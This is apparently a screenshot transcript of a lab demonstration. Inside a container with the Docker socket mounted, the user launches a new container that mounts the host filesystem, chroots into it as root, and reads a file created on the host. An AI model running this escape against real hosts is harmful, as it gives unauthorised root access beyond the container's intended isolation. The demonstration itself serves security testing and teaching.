 Home Desktop test
1.txt
root@6e023bdd72ff: /
Processing triggers for libc-bin (2.39-0ubuntu8.5) ...
Processing triggers for ca-certificates (20240203) ...
Updating certificates in /etc/ssl/certs...
0 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d...
done.
root@265b8f13b1e9:/# docker -H unix:///var/run/docker.sock
 ps -a
CONTAINER ID   IMAGE     COMMAND       CREATED       STATU
S       PORTS     NAMES
265b8f13b1e9   ubuntu    "/bin/bash"   3 hours ago   Up 3
hours             vulnerable_container
root@265b8f13b1e9:/# docker ps -a
CONTAINER ID   IMAGE     COMMAND       CREATED       STATU
S       PORTS     NAMES
265b8f13b1e9   ubuntu    "/bin/bash"   3 hours ago   Up 3
hours             vulnerable_container
root@265b8f13b1e9:/# docker -H unix:///var/run/docker.sock
 run -it -v /:/escape ubuntu /bin/bash
root@6e023bdd72ff:/# chroot /escape bash
root@6e023bdd72ff:/# cat /home/ubantu/Desktop/test/1.txt
test
root@6e023bdd72ff:/#
ubantu@ubuntu: ~/Desktop/test
ubantu@ubuntu:~/Desktop/test$ echo "test" >1.txt
ubantu@ubuntu:~/Desktop/test$ ls
1.txt
ubantu@ubuntu:~/Desktop/test$ cat pwd
cat: pwd: No such file or directory
ubantu@ubuntu:~/Desktop/test$ cat 1.txt
test
ubantu@ubuntu:~/Desktop/test$ pwd
/home/ubantu/Desktop/test
ubantu@ubuntu:~/Desktop/test$